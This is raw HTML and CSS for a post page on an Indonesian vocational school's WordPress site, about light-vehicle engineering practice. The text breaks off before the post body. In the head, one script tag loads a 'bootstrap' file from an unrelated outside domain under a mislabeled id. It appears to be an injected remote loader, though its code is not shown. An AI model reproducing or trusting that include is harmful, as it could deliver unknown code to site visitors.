	.right__thecontent input.front__submit,
	.magazine .submit_button,
	.sos_alumni a {
		background: #001188;
		color: #ffffff;
	}
	.single .no_img .breadcrumbs {
        color: #444444;		
	}
	.single .no_img .breadcrumbs a,
	.mag_tag a {
        color: #001188;		
	}
	.mag_loc {
		border-left: 1px solid #444444;
	}
	.sing_extra a,
	.comment-reply-link,
	.mading_table td.tdcol a,
	.mat_class a.det_more,
	.mat_back {
        background: #dd3355;
		color: #ffffff;
	}
	.mag_share i {
		color: #001188;
	}
	
	
	
	.single .mag_news {
		background: #ffffff;
	}
	.single .news_loop {
		background: #ffffff;
		color: #444444;
	}
	.single .news_title,
	.single .news_all {
		color: #ffffff;
	}
	.single .news_post h3 a {
		color: #444444;
	}
	.single .news_title {
		background: #444444;
		color: #ffffff;
	}
	.single .news_all {
		background: #dd3355;
		color: #ffffff;
	}
	
	
	
	
	
	
	body,
	.awesome #hours span {
		background-color: #ffffff;
		color: #333333;
	}
	#comment,
	.post_inpublish, 
	.after_title {
		color: #333333;
	}
	.mading,
	.magazine,
	.awesome,
	.op_pg_head,
	.op_pg_head:before,
	.op_pg_head span:before,
	.op_tea_head,
	.op_footer {
		background: #ffffff;
	}
	.comment__avatar img {
		border: 7px solid #ffffff;
	}
	.aka_pagination a.active {
		background: #001188;
		color: #ffffff;
		border: 1px solid #001188;
	}
	a,
	.awesome #hours span#secs {
		color: #001188;
	}
	.img_link {
		background: #001188;
	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #001188;
		color: #ffffff;
	}
	.a_time span:before {
        border-right: 8px solid #001188;
	}
	.a_time span:after {
        border-left: 8px solid #001188;
	}
	.publish_date {
		border: 8px solid #ffffff;
		background: #001188;
		color: #ffffff;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #001188;
	}
	.wp-block-tag-cloud a {
		color: #ffffff;
		background: #001188;
	}
	.share i {
		border: 8px solid #ffffff;
	}
	.mad__top {
		background: #001188;
		color: #ffffff;
	}
	.mad__top a {
		color: #ffffff;
	}
	.head_time,
    .head_phone,
    .head_mail,
	.mad__nav .newnav .accordion li a span {
	    background: #ffcc33;
		color: #001188;
    }
	.mad__nav:after,
	.layout_mading .site-header-menu,
	#madingslider {
		background: #ffffff;
	}
	.mad__nav .newnav .accordion li a,
	.mad__nav .newnav .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.mad__search i,
    .mad__menu i {
		background: #001188;
		color: #ffffff;
	}
	.mad__nav .newnav .accordion li.menu-item-has-children:before {
		border-bottom: 12px solid #001188;
	}
	.mad__nav .newnav .accordion li ul {
		background: #001188;
	}
	.mad__nav .newnav .accordion li ul a,
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	
	.mad__nav .newnav.nav-desktop .accordion li ul a:hover {
        background: #ffcc00;
		color: #001188;
	}
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.form__search {
		background: #001188;
	}
	#searchform:before {
		border-bottom: 10px solid #001188;
	}
	.mad__select,
	.mad__input {
		background: #ffcc00;
	}
	.mad__select select,
	.mad__input input {
		color: #001188;
	}
	.mad__button button {
		background: #ffffff;
		color: #001188;
	}
	.mad__school {
		background: #ffffff;
		color: #001188;
	}
	.mad__sos .icon-mad-facebook {
        background: #3B5991;
		color: #ffffff;
    }

    .mad__sos .icofont-x,
	.mad__sos .icofont-tiktok {
        background: #222222;
		color: #ffffff;
    }

    .mad__sos .icon-mad-instagram {
        background: #ec2164;
		color: #ffffff;
    }
	
	.mad__sos .icon-mad-youtube {
        background: #dd3333;
		color: #ffffff;
    }

    .mad__sos .icon-mad-mail {
        background: #ffcc33;
		color: #ffffff;
    }

    .mad__sos .icon-mad-whatsapp {
        background: #14c85a;
		color: #ffffff;
    }
	.mad_ticker {
        background: #001188;
		color: #ffffff;
    }
	.mad_ticker a {
		color: #ffcc00;
    }
	.sekilas,
	.mad_today {
		background: #ffcc00;
		color: #001188;
	}
	.news_editorial {
		background: #ffffff;
	}
	.title_news {
		background: #ffcc00;
		color: #001188;
	}
	.news_meta { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.get_names { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
	}
	.news_meta a,
	.get_names { 
		color: #ffffff;
	}
	.re_kepala { 
		color: #ffcc00;
	}
	.edit_before {
		background: #001188;
	}
	.edit_box a {
		color: #ffffff;
	}
	.edit_box:after {
		border-right: 10px solid #ffcc00;
	}
	.four_block_post {
		background: #ffffff;
	}
	.title_four.re_peng {
		color: #001188;
	}
	.title_four.re_peng:before {
		border-top: 3px solid #ffcc00;
	}
	.pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.pengbox .first_layer a {
		color: #ffffff;
	}
	.pengbox {
		background: #f7f7f7;
		color: #ff0000;
	}
	.pengbox a {
		color: #001188;
	}
	.pengbox .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_blog {
		color: #001188;
	}
	.title_four.re_blog:before {
		border-top: 3px solid #ffcc00;
	}
	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.madblogguru .first_layer a {
		color: #ffffff;
	}
	.madblogguru {
		background: #f7f7f7;
		color: #ff0000;
	}
	.madblogguru a {
		color: #001188;
	}
	.madblogguru .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_fasilitas {
		color: #001188;
	}
	.title_four.re_fasilitas:before {
		border-top: 3px solid #ffcc00;
	}
	.sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.sarana .first_layer a {
		color: #ffffff;
	}
	.sarana {
		background: #f7f7f7;
		color: #ff0000;
	}
	.sarana a {
		color: #001188;
	}
	.sarana .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_kegiatan {
		color: #001188;
	}
	.title_four.re_kegiatan:before {
		border-top: 3px solid #ffcc00;
	}
	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.kegiatan .first_layer a {
		color: #ffffff;
	}
	.kegiatan {
		background: #f7f7f7;
		color: #ff0000;
	}
	.kegiatan a {
		color: #001188;
	}
	.kegiatan .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.overlay {
		background: #001188;
	}
	.event_block {
	     color: #ffffff;
    }
	.age_date {
	    color: #ffcc00;
    }
	.age_title h3 a {
	    color: #ffffff;
    }
	.day,
	.hour,
	.minute {
        color: #ffcc00;
        border-bottom: 1px solid #ffcc00;
    }
	.second {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.un span {
		color: #ffffff;
	}
	.mading_gallery {
	     background: #ffffff;
    }
	.gal_layer:after {
	     background: #001188;
    }
	.mading_gallery,
	.mading_gallery a {
	     color: #ffffff;
    }
	.home_quotes {
		background: #001188;
		color: #ffcc00;
	}
	.home_quotes span {
        color: #eeeeee;
    }
	.mading_guru  {
		background: #ffffff;
		color: #001188;
	}
	.guru_info {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.guru_info a {
		color: #ffffff;
	}
	.mading_guru .title_guru:after {
		background: #ffcc00;
	}
	.home_videos  {
		background: #ffffff;
		color: #001188;
	}
	.home_videos .title_guru:after {
		background: #ffcc00;
	}
	.mading_heading,
	.mading_heads,
	.comment_heads,
	.akademi_heading {
		color: #001188;
	}
	.guru_fullname {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.agenda_single:after {
		background: linear-gradient(#000000, rgba(0, 0, 0, 0));
	}
	.atime {
		border-left: 1px solid #ffcc00;
	}
	.agloop,
	.guru_fullname a {
		color: #ffffff;
	}
	#event span {
		border-bottom: 1px solid #ffcc00;
        color: #ffcc00;
	}
	#event span.event_seconds {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.pagination a {
		background: #eeeeee;
		color: #001188;
	}
	.pagination a.active {
        background: #ffcc00;
        color: #001188;
    }
	.mad_widget {
        background: #001188;
        color: #eeeeee;
    }
	.mad_widget a {
        color: #ffffff;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
		background: #ffffff;
		color: #001188;
	}
	.mad_widget .a_time span:before {
        border-right: 8px solid #ffffff;
	}
	.mad_widget .a_time span:after {
        border-left: 8px solid #ffffff;
	}
	.footer {
        background: #ffcc00;
        color: #001188;
    }
	.footer a {
        color: #001188;
    }
	.to_top  {
        background: #ffcc00;
        color: #001188;
    }
	
	
	.aka__nav,
	.aka__header,
	.form__akasearch,
	.form__akasearch #searchform,
	.aka__select select,
	.aka__input input,
	.aka__nav .newnav.nav-mobile {
        background: #ffffff;
    }
	.form__akasearch {
		border: 1px solid #001188;
	}
	.aka__menu,
	.aka__search,
	.aka__button button,
	.aka__menusearch {
		background: #001188;
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a  {
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		background: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:first-child:after {
		color: #ffffff;
	}
	.aka__menu:before {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2)  {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		color: #001188;
	}
	.aka__select select,
	.aka__input input {
		color: #001188;
	}
	.aka__logoblock {
		background: #ffffff;
	}
	.aka__sos .number a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav {
		border-color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a span {
		background: #ffffff;
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu {
		background: #ffffff !important;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li a,
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li.menu-item-has-children:after {
		color: #001188 !important;
	}
	.aka_ticker {
		background: #ffffff;
		color: #222222;
	}
	.aka_ticker .mad_today {
		color: #222222;
	}
	.aka_ticker a {
		color: #001188;
	}
	.aka_ticker .re_info,
	.aka_ticker .mad_today {
		background: #ffffff;
	}
	.aka__school {
		background: #001188;
		color: #ffffff;
	}
	.aka__school #hours {
		background: #ffffff;
		color: #001188;
	}
	.aka__top {
		background: #ffffff;
		color: #333333;
	}
	.aka__top a {
		color: #333333;
	}
	.edit__torial {
		background: #001188;
		color: #ffffff;
	}
	.quotes__post i {
		color: #001188;
	}
	.news_overlay {
		background-image: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.news h4 a {
		color: #ffffff;
	}
	.top_news {
		background: #001188;
		color: #ffffff;
	}
	.agenda_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
	}
	.agenda_box .age_inner a {
		color: #333333;
	}
	.agenda_box .eventmonth {
		background: #333333;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .afstar {
		background: #001188;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .eventmonth {
		color: #ffffff;
	}
	.agenda_box .instar {
		background: #ffffff;
	}
	.guru_block {
		background: #ffffff;
		color: #333333;
	}
	.guru_block span a {
		color: #001188;
	}
	.guru_block .guru_pro a {
		background: #001188;
		color: #ffffff;
	}
	.fasilitas_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.fas_head {
		background: #001188;
		color: #ffffff;
	}
	.peng_box {
		background: #ffffff;
		color: #222222;
	}
	.peng_box a {
		color: #001188;
	}
	.peng_post h3 {
		background: #001188;
		color: #ffffff;
	}
	.blog_gurus {
		background: #ffffff;
		color: #333333;
	}
	.blog_gurus a {
		color: #001188;
	}
	.blog_gurus h4 {
		background: #001188;
		color: #ffffff;
	}
	
	.prestasi_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.prestasi_box .star,
	.prestasi_box .afstar {
		background: #001188;
	}
	.prestasi_box .star {
		color: #ffffff;
	}
	.prestasi_box .instar {
		background: #ffffff;
	}
	.prestasi_box a {
		color: #001188;
	}
	
	.ekskul_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.ekskul_box .star,
	.ekskul_box .afstar {
		background: #001188;
	}
	.ekskul_box .star {
		color: #ffffff;
	}
	.ekskul_box .instar {
		background: #ffffff;
	}
	.ekskul_box a {
		color: #001188;
	}
	.ekskul_box span a {
		color: #333333;
	}
	
	.gall_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.gall_head {
		background: #001188;
		color: #ffffff;
	}
	.akavideo_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.vid_gall {
		background: #001188;
		color: #ffffff;
	}
	.akademi_bread {
		background: #ffffff;
		color: #333333;
	}
	.akademi_bread a {
		color: #001188;
	}
	#sidebar .widget_block {
		background: #ffffff;
		color: #333333;
	}
	#sidebar .widget_block a {
		color: #001188;
	}
	
	
	.press_top {
		background: #001188;
		color: #ffffff;
	}
	.press_search,
	.ps_input input,
	.ps_select select {
		background: #ffffff;
		color: #333333;
	}
	.ps_button button {
		background: #ffcc33;
		color: #222222;
	}
	.press_head,
	.press_head .site-header-menu {
		background: #ffffff;
	}
	.press_head .newnav .accordion li a,
	.press_head .newnav .accordion li.menu-item-has-children:after {
		color: #333333;
	}
	.press_head .newnav .accordion li a span,
	.closemenu {
		background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul {
		background: #001188;
	}
	.press_head .newnav .accordion li ul li a,
	.press_head .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	.press_head .newnav .accordion li ul a:hover {
        background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.press_content {
		background: #ffffff;
	}
	.press_infosekolah {
		background: #001188;
		color: #ffffff;
	}
	.press_infosekolah .number a {
		color: #ffffff;
	}
	.layout_prestasi .con_box .phone {
		color: #ffffff;
	}
	.info_box h3 span.re_info {
		background: #001188;
		color: #ffffff;
		border: 2px solid #ffffff;
	}
	.info_box h1:after,
	.opentoggle:before,
	.school_box:after,
	.press_infosekolah:after {
		background: #ffffff;
		color: #001188;
	}
	.press_sosial i {
		background: #ffffff;
		color: #001188;
	}
	.presshome_agenda {
		background: #ffffff;
		color: #222222;
	}
	.presshome_agenda a  {
		color: #001188;
	}
	.foot_agenda a:after {
		background:  #001188;
	}
	.near_agenda h3 span.re_agenda {
		background: #001188;
		color: #ffffff;
		border: solid 2px #001188;
	}
	.post_meta {
        background: #ffffff;
		color: #222222;
	}
	.post_meta h4 a {
		color: #222222;
	}
	.post_meta span {
        color: #001188;
        border: solid 2px #001188;;
	}
	.announ_home {
        background: #ffffff;
		color: #222222;
	}
	.announ_home a {
		color: #001188;
	}
	.announ_post h3 span {
		background: #001188;
		color: #ffffff;
        border: solid 2px #001188;
	}
	.press_boxquote {
		background:  #001188;
		color: #ffffff;
	}
	#personelblock {
		background: #ffffff;
	}
	.head_datas {
		background:  #001188;
		color: #ffffff;
	}
	.editorial_more a {
        color: #ffcc33;
        border: solid 2px #ffcc33;
	}
	.head_datas .re_kepala {
        color: #ffcc33;
	}
	.pressguru_info {
        background: #ffcc33;
        color: #222222;
	}
	.pressguru_info a {
        color: #001188;
	}
	#anotherblock {
        background: #eeeeee;
	}
	.blog_box h3 span.re_blog {
        color: #222222;
		border: solid 2px #222222;
	}
	
	.blog_in  {
        background: #ffffff;
        color: #333333;
	}
	.blog_in a {
        color: #001188;
	}
	.bot_head {
        color: #333333;
	}
	.box_extra {
        background: #001188;
        color: #ffffff;
	}
	.extra_text span.re_lihat {
		color: #ffffff;
		border:  2px solid #ffffff;
	}
	#lastblock {
        background: #ffffff;
        color: #333333;
	}
	.pressvideo.owl-theme .owl-nav [class*="owl-"] {
        color: #ffffff !important;
		background: #001188 !important;;
    }
	.pressvideo.owl-theme .owl-nav {
        background: #001188;
	}
	
	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #001188;
	}
	.press_page h1,
	.press_eventdate,
	.press_cat a,
	.bread_in .press_sub {
        color: #ffffff;
	}
	
	.press_in {
		background: #ffffff;
	}
	.press_inmeta h2 a {
        color: #001188;
	}
	.press_inexcerpt {
        color: #222222;
	}
	.press_inpublish {
		background: #ffffff;
		color: #222222;
	}
	.press_eventmonth {
		background: #ffffff;
		color: #333333;
	}
	.ntext,
	.five_block i {
        color: #ffffff;
	}
	.nhome {
        background: #001188;
	}
	.nphone {
        background: #001188;
	}
	.nemail {
        background: #001188;
	}
	.nwa {
        background: #001188;
	}
	.nreturn {
        background: #001188;
	}
	
	
	.mad_presblock {
        background: #f7f7f7;
		color: #333333;
	}
	.mad_presblock a {
		color: #001188;
	}
	.mad_presblock .pres_button a {
		 background: #001188;
		color: #f7f7f7;
	}
	
	.mag_top {
		background: #001188;
		color: #eeeeee;
	}
	.mag_top a {
		color: #eeeeee;
	}
	.magazine .newnav .accordion li a span {
		background: #eeeeee;
		color: #001188;
	}
	.magazine .newnav .accordion li.menu-item-has-children:after {
		border-top: 6px solid #eeeeee;
	}
	.magazine .newnav .accordion li ul {
		background: #ffffff;
	}
	.magazine .newnav .accordion li ul li a {
		color: #001188;
	}
	
	
	
	
	
	@media screen and (max-width: 982px) {
		.mag_menu {
	    	background: #ffffff;
    	}
		.mag_top .newnav.nav-mobile .accordion li a {
	    	color: #001188;
    	}
		.mag_top .newnav.nav-mobile .accordion li.menu-item-has-children:after  {
			border-top: 6px solid #001188;
		}
		.mag_top .newnav.nav-mobile .accordion li a span {
	    	background: #001188;
			color: #ffffff;
    	}
    	.aka_sos_in {
	    	background: #ffffff;
    	}
		.aka__header,
		.aka__menu:after {
            background: #ffffff;
        }
		.aka_ticker .mad_today {
            color:  #001188 !important;
        }
		.form__akasearch:before {
            background:  #001188 !important;
        }
    }
	
</style>
<link rel='stylesheet' id='mading-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/mading/style.css?ver=224754' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/splide.min.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/mading-font.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/icofont.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-roboto-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/jquery.validate.js?ver=6.8.3" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.smkgelorajayanusantara.sch.id\/praktik-teknik-kendaraan-ringan-smk-gelora-jaya-nusantara","loadingmessage":"Pengecekan informasi..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.8.3" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7" id="sekolahpro-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.smkgelorajayanusantara.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smkgelorajayanusantara.sch.id/wp-json/wp/v2/posts/696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smkgelorajayanusantara.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.smkgelorajayanusantara.sch.id/praktik-teknik-kendaraan-ringan-smk-gelora-jaya-nusantara/" />
<link rel='shortlink' href='https://www.smkgelorajayanusantara.sch.id/?p=696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fpraktik-teknik-kendaraan-ringan-smk-gelora-jaya-nusantara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fpraktik-teknik-kendaraan-ringan-smk-gelora-jaya-nusantara%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">	
	.overlay {
		opacity: 0.75	}
	.parallax {
        background-image: url(https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/agenda.jpg);
	}
	.to_top {
		margin-right: 0px;
	}
	</style><style type="text/css">	body, button, input, select, textarea {
		font-size: 14px;
	}
	</style><!-- Mading Code : Red --><link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-270x270.png" />
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-696 single-format-standard wp-embed-responsive wp-theme-mading">
	            <div class="mad__wrapper layout_mading">
		    <section class="mad__header madclear">
			    
			    <div class="mad__top">
			    	<div class="ext__container">
				    	<span id="hours">
					    	<span class="head_time"><i class="icon-mad-clock"></i></span>
							<span id="time"></span>:<span id="minu"></span>:<span id="secs"></span>
						</span>
						<span id="telp">
					    	<span class="head_phone"><i class="icon-mad-phone"></i></span>
							<span class="number"><a target="_blank" href="tel:6287869596157">+62 878-6959-6157</a></span>
						</span>
						<span id="imel">
					    	<span class="head_mail"><i class="icon-mad-mail"></i></span>
							<span class="mailing"><a target="_blank" href="mailto:gelorajaya@gmail.com">gelorajaya@gmail.com</a></span>
						</span>
					</div>
				</div>
				
				<div class="mad__nav">
				    <div class="ext__container">
				    	<div class="mad__flex">
					    	<div class="mad__logo">
						    								</div>
							<div id="site-header-menu" class="site-header-menu">
							<div class="newnav nav-desktop nav-mobile"><ul id="newid" class="newul accordion"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://www.smkgelorajayanusantara.sch.id/">Beranda</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-482"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-484"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">PROFILE SEKOLAH</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-483"><a href="https://www.smkgelorajayanusantara.sch.id/visi-dan-misi/">VISI dan MISI</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="https://www.smkgelorajayanusantara.sch.id/tujuan/">TUJUAN</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://www.smkgelorajayanusantara.sch.id/sarana-prasarana/">SARANA PRASARANA</a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="#">Direktori</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://www.smkgelorajayanusantara.sch.id/data-siswa/">DATA SISWA</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://www.smkgelorajayanusantara.sch.id/data-guru/">DATA GURU</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://www.smkgelorajayanusantara.sch.id/jurusan/">JURUSAN</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.smkgelorajayanusantara.sch.id/galeri/">Galeri</a></li>
</ul></div>				        	</div>
				        	<span class="mad__menu" onclick="madmenu()"><i class="icon-mad-menu"></i></span>
				        	<span class="mad__search" onclick="madsearch()"><i class="icon-mad-search"></i></span>
				        		
	    <div class="form__search">
			<form method="get" id="searchform" action="https://www.smkgelorajayanusantara.sch.id">
				<div class="mad__input">
				    <input name="s" type="text" placeholder="cari sesuatu..." value="" />
				</div>
				<div class="mad__select">
					<select name="post_type">
			    		<option value="post">Pos</option>
						<option value="editorial">Editorial</option>
						<option value="blog">Blog</option>
						<option value="pengumuman">Pengumuman</option>
						<option value="agenda">Agenda</option>
						<option value="fasilitas">Fasilitas</option>
												    <option value="ekskul">Ekskul</option>
												<option value="prestasi">Prestasi</option>
					</select>
				</div>
				<div class="mad__button">
					<button type="submit"><i class="icon-mad-search"></i><span class="searching"></span></button>
				</div>
			</form>
		</div>
	
					    	</div>
			    	</div>
		    	</div>
			</section>
			<!-- end header -->
			
						
			<!-- Content -->
			<div class="site_content madclear">
			    			
			    <!-- running -->
				<div class="mad_ticker">
				    <div class="ext__container">
				        <div class="sekilas">
				    	    <span class="re_info">Info Sekolah</span>
				    	</div>
				        <div class="mad_today">						
												        <span>Jumat, 23 Jan 2026</span>
				    	</div>
				    	<div class="runscroll">
					    	<div class="scroll text4">
						    	<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
								<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
							</div>
						</div>
					</div>
				</div>
				<!-- end running -->	    
		<div class="mading_bread">
	    	<div class="bread_inner ext__container">
	            <div class="breadcrumbs" itemscope itemtype="https://schema.org/WebPage"><div class="inbread" itemprop="breadcrumb">Anda disini :<span class="here"></span> <span><a href="https://www.smkgelorajayanusantara.sch.id/" itemprop="url">Home</a></span> - <span><a itemprop="url" href="https://www.smkgelorajayanusantara.sch.id/category/smk-gelora-jaya/">SMK Gelora Jaya</a></span> - <span class="current">PRAKTIK TEKNIK KENDARAAN RINGAN SMK GELORA JAYA NUSANTARA</span></div></div><!-- .breadcrumbs -->        	</div>
    	</div>
		
		<section class="mad_single">
	        <div class="ext__container">
			    
			    <div class="mad_konten madclear">
				    <div id="post-696" class="post-696 post type-post status-publish format-standard hentry category-smk-gelora-jaya tag-smkbisa tag-smkgelorajayanusantara tag-smkhebat tag-teknikkendaraanringan tag-tkr">
				    <div class="mading_primary">
					    <div class="primary_content">
						    
